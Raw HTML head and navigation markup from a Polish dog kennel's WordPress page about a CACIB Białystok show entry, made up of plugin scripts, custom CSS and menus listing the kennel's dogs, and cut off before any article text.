<link rel='stylesheet' id='worldblog-dynamic-css'  href='https://pepperoniteam.pl/wp-content/themes/worldblog/assets/css/dynamic.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css'  href='https://pepperoniteam.pl/wp-admin/admin-ajax.php?action=dynamic_css_action&#038;wpnonce=5f941285b1&#038;ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CLato%3A400&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://pepperoniteam.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css'  href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%20Condensed:300,400,700,300italic,400italic,700italic%7CLato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1643662744" /></noscript><script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.js?ver=1.1.3' id='wpbm-owl-script-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/owl.carousel.1.js?ver=1.1.3' id='wpbm-owl-script-1-js'></script>
<script type='text/javascript' id='wpbm-frontend-script-js-extra'>
/* <![CDATA[ */
var wpbm_frontend_js_params = {"ajax_url":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"f351f16a4f"};
var wpbm_frontend_js_params = {"ajax_url":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"f351f16a4f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/wp-blog-manager-lite/js/wpbm-frontend.js?ver=1.1.3' id='wpbm-frontend-script-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"3fe08de030","ajax_url":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/pepperoniteam.pl\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/pepperoniteam.pl\/wp-admin\/admin.php?page=twb_form-maker"};
var twb = {"nonce":"3fe08de030","ajax_url":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/pepperoniteam.pl\/wp-content\/plugins\/form-maker\/booster","href":"https:\/\/pepperoniteam.pl\/wp-admin\/admin.php?page=twb_form-maker"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/form-maker/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' id='fuse-social-script-js-extra'>
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/pepperoniteam.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=1305537073' id='fuse-social-script-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.waypoints.min.js?ver=3.9.3' id='lvca-waypoints-js'></script>
<script type='text/javascript' id='lvca-frontend-scripts-js-extra'>
/* <![CDATA[ */
var lvca_settings = {"mobile_width":"780","custom_css":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/lvca-frontend.min.js?ver=3.9.3' id='lvca-frontend-scripts-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0' id='ticker-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0' id='wp-blog-designer-script-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/sticky-social-media-icons/public/js/sticky-social-media-icons-public.js?ver=1.5' id='sticky-social-media-icons-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/accordion/js/accordion.min.js?ver=3.9.3' id='lvca-accordion-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/slick.min.js?ver=3.9.3' id='lvca-slick-carousel-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.stats.min.js?ver=3.9.3' id='lvca-stats-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/odometers/js/odometer.min.js?ver=3.9.3' id='lvca-odometers-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/piecharts/js/piechart.min.js?ver=3.9.3' id='lvca-piecharts-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/posts-carousel/js/posts-carousel.min.js?ver=3.9.3' id='lvca-post-carousel-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/spacer/js/spacer.min.js?ver=3.9.3' id='lvca-spacer-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/services/js/services.min.js?ver=3.9.3' id='lvca-services-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/stats-bar/js/stats-bar.min.js?ver=3.9.3' id='lvca-stats-bar-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/tabs/js/tabs.min.js?ver=3.9.3' id='lvca-tabs-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/jquery.flexslider.min.js?ver=3.9.3' id='lvca-flexslider-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/testimonials-slider/js/testimonials.min.js?ver=3.9.3' id='lvca-testimonials-slider-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/isotope.pkgd.min.js?ver=3.9.3' id='lvca-isotope-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/assets/js/imagesloaded.pkgd.min.js?ver=3.9.3' id='lvca-imagesloaded-js'></script>
<script type='text/javascript' src='https://pepperoniteam.pl/wp-content/plugins/addons-for-visual-composer/includes/addons/portfolio/js/portfolio.min.js?ver=3.9.3' id='lvca-portfolio-js'></script>
<link rel="https://api.w.org/" href="https://pepperoniteam.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://pepperoniteam.pl/wp-json/wp/v2/posts/9087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pepperoniteam.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pepperoniteam.pl/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://pepperoniteam.pl/2022/08/21/cacib-bialystok/" />
<link rel='shortlink' href='https://pepperoniteam.pl/?p=9087' />
<link rel="alternate" type="application/json+oembed" href="https://pepperoniteam.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpepperoniteam.pl%2F2022%2F08%2F21%2Fcacib-bialystok%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pepperoniteam.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpepperoniteam.pl%2F2022%2F08%2F21%2Fcacib-bialystok%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" />        <script type="text/javascript">
            (function () {
                window.lvca_fs = {can_use_premium_code: false};
            })();
        </script>
        	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link rel="alternate" hreflang="pl-PL" href="https://pepperoniteam.pl/2022/08/21/cacib-bialystok/"/>
<link rel="alternate" hreflang="en-GB" href="https://pepperoniteam.pl/en/2022/08/21/cacib-bialystok/"/>
<link rel="alternate" hreflang="pl" href="https://pepperoniteam.pl/2022/08/21/cacib-bialystok/"/>
<link rel="alternate" hreflang="en" href="https://pepperoniteam.pl/en/2022/08/21/cacib-bialystok/"/>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pepperoniteam.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			.special1 {

text-shadow: 0 1px 0 #ccc, 
               0 2px 0 #c9c9c9,
               0 3px 0 #bbb,
               0 4px 0 #b9b9b9,
               0 5px 0 #aaa,
               0 6px 1px rgba(0,0,0,.1),
               0 0 5px rgba(0,0,0,.1),
               0 1px 3px rgba(0,0,0,.3),
               0 3px 5px rgba(0,0,0,.2),
               0 5px 10px rgba(0,0,0,.25),
               0 10px 10px rgba(0,0,0,.2);
}

body::after {
  content: "";
	background: url("http://pepperoniteam.pl//wp-content/uploads/2018/10/light-sketch.png")!important;
	background-repeat: repeat!important;
  opacity: 0.5;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  position: fixed;
  z-index: -1;   
}

.worldblog-header-bottom {
border-top: 1px solid #3c3e32!important;
}

.bd-more-tag {
border: 2px solid!important;
border-radius: 0!important;
	font-size: 15px!important;
}

button-submit {
background-color: #ba5d2c!important;
}

.fm-header-title {
margin-bottom: 30px;
font-weight: 900;
}

.wpb_wrapper .bd-post-image {
max-width: 43%!important;
padding-bottom: 35px;
	text-align:center;
}
.wpb_wrapper .bd-post-image img {
width:auto!important;
max-height:380px;
max-width: 100%!important;

}

.wpb_wrapper .post-content-div {
width: 57%!important;
}
.bd-post-content:after {
content:' (...)';
}

.worldblog-post-layout1 {
max-height:180px;
}
.item-header {
max-height: 180px;

}

/* Social sidebar */

#icon_wrapper {
top:38%!important;
}

.worldblog-logo-center img {
min-width: 100%;
max-width: 100%;	
}

.wpbm-link-button a {
	float: right!important;
border: 2px solid #ba5d2c!important;
border-radius: 0!important;
background-color: #fff!important;
color: #ba5d2c!important;
	font-size: 13px!important;
	font-weight: 700;
}

.wpbm-link-button a:hover {
border: 2px solid #fff!important;
border-radius: 0!important;
background-color: #ba5d2c!important;
color: #fff!important;
	font-size: 13px!important;
	font-weight: 700;
}

.wpbm-title a{
font-weight: 700!important
}

.wpbm-title a:hover{
color: #ba5d2c!important
}

::-webkit-scrollbar {
    width: 14px;
}

.bdp-time {
font-size: 16px!important;
margin-left: 0!important;
padding-left: 0!important;
}

.bdp-readmorebtn {
font-family: 'Roboto Condensed'!important;
float: right!important;
border: 2px solid #ba5d2c!important;
border-radius: 0!important;
background-color: #f7f7f7!important;
color: #ba5d2c!important;
	font-size: 15px!important;
	line-height: 24px!important;
	font-weight: 400;
}

.bdp-readmorebtn:hover {
background-color: #ba5d2c!important;
color: #fff!important;
}

.bdp-post-list, .bdp_blog_template {
	padding-bottom: 30px;
border-bottom: 1px solid #dbdbdb!important;
}

.bdp-post-image-bg {
max-width: 400px;
}

.bdp-list-main .bdp-columns span {
color: #9b9999!important;
font-style: normal!important;
font-size: 23px!important;
line-height: 24px!important;
	font-weight: 400!important;
}

.bdp-post-title a {
font-family: 'Roboto Condensed'!important;
font-weight: 700!important;
color: #333333!important;
font-size: 30px!important;
line-height: 45px!important;
}

.bdp-post-short-content {
font-family: 'Roboto Condensed'!important;
color: #444444!important;
font-size: 14px!important;
line-height: 24px;
}

.vc_row {
margin-bottom:30px
}

.miot {
border: 1px solid #d6d6d6;
box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}

.miot-button {
text-align: center;
}

.miot-button a {
color: #ba5d2c;
font-size: 14px;
font-weight: 700;
border: 2px solid #ba5d2c;
padding: 9px 10px 7px 10px;
}

.miot-button-left {
text-align: left;
}

.miot-button-left a {
color: #ba5d2c;
font-size: 14px;
font-weight: 700;
border: 2px solid #ba5d2c;
padding: 9px 10px 7px 10px;
}

.miot-button-left a:hover {
color: white;
background-color: #ba5d2c;
border: 2px solid white;
padding: 9px 10px 7px 10px;
}


.miot-button a:hover {
color: white;
background-color: #ba5d2c
}

.worldblog-header-sticky .menu-sticky a {
font-size: 13px;
	padding: 20px 15px!important
}

.and-symbol {
position: absolute!important;
max-width: 30px!important;
left: -4%;
top:28%;
z-index: 999999!important;
}
.and-symbol img {
position:relative;
z-index: 999999!important;	
	opacity: 0.7
}

@media screen and (max-width: 900px) {
	.and-symbol {display:none;}	
}

.fade-more {
height: 220px;
overflow: hidden;
	-webkit-mask-image: -webkit-gradient(linear, left 90%, left bottom, from(rgba(0,0,0,1)), to(rgba(0,0,0,.1)));
}

.worldblog-ticker {
display:none!important;
}

@media screen and (max-width: 900px) {
.worldblog-ticker {
display:none!important;
}

	#icon_wrapper {
left:0!important;
top: 70%!important
	}

.bd-post-image {
max-width: 100%!important;
width:100%!important;
min-width: 100%!important;
display: block!important;
	}	
.post-content-div {	
width: 100%!important;
max-width: 100%!important;
min-width: 100%!important;
}
	
	.fa-angle-down, .fa-angle-up {
	width: 60px!important;
	font-size: 18px!important;
	height: 30px!important;
	}

}

#comments {
	display:none!important;
}

#sticky-social-icons-container  a {
	margin-top: 2px;
	background-color:rgba(000, 000, 000, .6)!important;
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#menu-main-menu > .menu-item > a{padding-right:17px;}
</style> <!-- end:wp_head -->
 </head>
 <body class="post-template-default single single-post postid-9087 single-format-standard non-logged-in translatepress-pl_PL worldblog-boxed worldblog-style-default worldblog-layout-default worldblog-content-posts-padding wpb-js-composer js-comp-ver-5.3 vc_responsive">
 
 <!-- start:preloader -->
  
 
                             
                            
                             <!-- end:preloader --> 
 
 <!-- start:outer wrap -->
 <div id="worldblog-outer-wrap" >
 
 <!-- start:header content -->
   
     <header class="worldblog-header-wrap worldblog-menu-left worldblog-menu-style3">
     
     	<div class="worldblog-header-wrap-container header-desktop">

					
					 
				
								
					<div class="worldblog-header-middle element-no-padding"> 

												
							<div class="worldblog-wrap-container">
								<div class="worldblog-logo worldblog-logo-center col-sm-12">
									<a href="https://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/11/tło6.png" alt="Logo"></a>								</div>						
								<div class="worldblog-clear"></div>						
							</div>
							
													
					</div> 

								
					<div class="worldblog-header-bottom">   
						<div class="worldblog-header-bottom worldblog-wrap-container">
							
							 
							
								<div class="worldblog-menu col-sm-12">
									 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/newsy/">Newsy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">O rasie</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/suki/">Suki</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/bell/">Bell</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/arya/">Arya</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/amber/">Amber</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/redpaprika/">Red Paprika</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/piri/">Piri</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/frida/">Frida</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/deedee/">Dee Dee</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nesca/">Nesca</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/czuszka/">Czuszka</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/psy/">Psy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/bogar/">Bogar</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nord/">Nord</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/ned/">Ned</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/narco/">Narco</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/fire/">Fire</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/brego/">Brego</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/porter/">Porter</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/tibor/">Tibor</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Mioty</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/planowane-mioty/">Planowane mioty</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/mioty-3/">Poprzednie mioty</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/galeria/">Galeria</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/kontakt/">Kontakt</a></li>
<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item "><a href="https://pepperoniteam.pl/2022/08/21/cacib-bialystok/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/pl_PL.png" width="18" height="12" alt="pl_PL" title="Polski"></span></a>
<ul class="submenu">
	<li  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher "><a href="https://pepperoniteam.pl/en/2022/08/21/cacib-bialystok/"><span data-no-translation><img class="trp-flag-image" src="https://pepperoniteam.pl/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"></span></a></li>
</ul>
</li>
</ul> </nav>	
 <!-- end:menu desktop -->								</div>						
							
							
							<div class="worldblog-clear"></div>
						</div>
					 </div> 
				 
			
				 
		</div>
			
					
		<div class="worldblog-header-sticky">
			<div class="worldblog-header-bottom worldblog-wrap-container worldblog-logo-position-left">
									
								<div class="worldblog-logo worldblog-logo-left col-sm-2">
									<a href="https://pepperoniteam.pl/"><img src="http://pepperoniteam.pl/wp-content/uploads/2018/10/Pepperoni-biaée_na-ciemne-tla.png" alt="Logo"></a>								</div>			
								<div class="worldblog-menu col-sm-10">
									 
 <!-- start:menu desktop -->
 <nav class="menu-desktop menu-sticky">
     <ul id="menu-main-menu-1" class="worldblog-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/newsy/">Newsy</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/nowosci-2022/">Nowości 2022</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2021/">Nowości 2021</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2020/">Nowości 2020</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2019e/">Nowości 2019</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2018e/">Nowości 2018</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2017/">Nowości 2017</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2016/">Nowości 2016</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2015/">Nowości 2015</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2014/">Nowości 2014</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2013/">Nowości 2013</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2012/">Nowości 2012</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2011/">Nowości 2011</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/newsy-2010/">Nowości 2010</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/o-nas/">O nas</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">O rasie</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/o-rasie/">Opis rasy</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/wzorzec-fci/">Wzorzec FCI</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://pepperoniteam.pl/suki/">Suki</a>
<ul class="submenu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/watson/">Watson</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://pepperoniteam.pl/bell/">Bell</a></li>
